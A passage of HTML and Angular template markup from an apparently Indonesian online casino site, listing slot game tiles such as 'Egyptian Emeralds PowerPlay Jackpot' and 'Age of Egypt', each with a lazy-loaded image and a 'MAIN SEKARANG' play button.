      data-title="Egyptian Emeralds PowerPlay Jackpot" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/636a52be0ec9eba5b29f5994be0bfca1.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Egyptian Emeralds PowerPlay Jackpot</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lovefool" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/be1b08c78efe1ade87fb65b7592b4dd8.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lovefool</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Record Riches" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e9a74f4e0ea4d9a4323f041a8267e631.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Record Riches</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Pearls Pearls Pearls" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/db252e57a3671f95d0df47e65d8eac56.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Pearls Pearls Pearls</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Toad&#039;s Gift" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ab9f8bbae99195a9195a39703d208131.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Toad&#039;s Gift</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jane Jones in Book of Kings 2" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/17f1a0c38065902f6516eb163ca430e4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jane Jones in Book of Kings 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Anaconda Wild 2" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/7eae0e6572bff99a6697cbe1ef93d8d9.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Anaconda Wild 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gold Pile: Orangutan" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/57884243370e25ae81ab67f60715b7d4.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gold Pile: Orangutan</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Book of Oracle" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6aede7bd06253814fc55e74bdac96208.webp?v=1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Book of Oracle</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Red Wizard" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/40c293a2811528fca0779eb368287fe2.webp?v=0.7" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Red Wizard</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fire Blaze: Jinns Moon" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/cf29cba4ba770c886e6bd57f3abdd6be.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fire Blaze: Jinns Moon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Infinity Dragon" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/aa47b2d40ab4ff068d4498f9d17ebc00.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Infinity Dragon</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of the Gods: Ruler Of The Dead" data-filter="ALL,JP PROGRESSIVE" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/9349cee1298cb171aa72909cf46a4c70.webp?v=0.9" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of the Gods: Ruler Of The Dead</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Jin Qian Wa" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1542aec8191836c567ed93ad9702f57c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Jin Qian Wa</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Queen of Wands" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/a9a6a137b3a60dd1642251dd4fa61b96.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Queen of Wands</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Zhao Cai Tong Zi" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/95807e7aebbcbb115601b0469f55a398.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Zhao Cai Tong Zi</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Si Xiang" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/57ef4650813ea94f5b4b43a252405812.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Si Xiang</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Gem Queen" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ced4811d353e8b9e909a8316963e8514.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Gem Queen</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Ri Ri Jin Cai" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/07917a37eaea36743c1f57750a4b3b27.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Ri Ri Jin Cai</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Long Long Long" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/aa2df8f092fbd9dd0e75ac729aa476fc.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Long Long Long</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fortune Day" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/51c6688f515bee4a99c8906e6b9ea384.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fortune Day</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Chaoji 888" data-filter="ALL,NEW" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/30c0a0bd7982effdf32eb423015358bb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Chaoji 888</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hot KTV" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5163479e647512bbb6138e7ef2b053ee.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hot KTV</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Heavenly Ruler" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/c76521e62e907a4742c5d102ed90156e.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Heavenly Ruler</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Feng Kuang Ma Jiang" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/ff98b1a5080d9d53946ad6d18d38e04c.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Feng Kuang Ma Jiang</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Juego De La Oca" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/bb19a0d97b1268d983481b86c9e274c5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Juego De La Oca</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Asian Fantasy" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/b370b15fa6b226c138ba08f1ab795abb.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Asian Fantasy</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Buckle Up" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1b32c5043654de3d220838ee727926ee.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Buckle Up</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Galactic Streak" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/078be2cb898d73d6d59fba6f47d1178f.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Galactic Streak</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fei Long Zai Tian" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/dba5b03fc293d7ff810be4a827067997.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fei Long Zai Tian</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Triple Monkey" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f6a505608d12773eb856ce5138ad37a5.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Triple Monkey</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fortune Lions" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/dfd68a5213e7c7090f7a2508fd78d185.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Fortune Lions</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Da Vinci&#039;s Vault" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/5c6639888418fd51f7a9b94bb7949d6b.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Da Vinci&#039;s Vault</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Age of Egypt" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f9b28dcce6de959677cfccd8954c9771.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Age of Egypt</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Berry Berry Bonanza" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/1812dfe5af907046fdbcb4d894b59911.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Berry Berry Bonanza</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Hologram Wilds" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/6d4d3cc32b3826dab24f87df30a42f31.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Hologram Wilds</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Halloween Fortune 2" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/e2c8e72cf63b29a52f15a2a558208914.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Halloween Fortune 2</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Luminous Life" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/49652c3c38434ade8ac1d9b46b281781.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Luminous Life</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Big Shots" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/f4914799c263fdff90fbdcd463da74fe.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Big Shots</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Lie Yan Zuan Shi" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
                        <div class="image">
        <!-- [delayMsec]="1500"-->
        <img src="" data-src="https://files.sitestatic.net/games/i/165x220/11bae5b4f81395babfa7b1298ffaac17.webp?v=0.1" class="unveiled lazy" *ngIf="showEle">
        <!--/*IMAGE MIN WIDTH MUST BE 146, MAX 6 game-box per row */-->

      </div>
            <div class="game-title">Lie Yan Zuan Shi</div>
      <div class="amount_box" style="display:none;">
      </div>
      
      <div class="game-overlay game-has-try">

                <button class="btn game_button_play login-alert " i18n="@PlayNow">
          MAIN SEKARANG        </button>
                
      </div>
    </div>

            <div class="game-box text-center" data-jpid=""
      data-title="Fairground Fortunes Ghost Train" data-filter="ALL" [ngClass]="{'flex-grow-2' : game.FlexGrow =='2'}"
      [id]="'gb-'+ i">
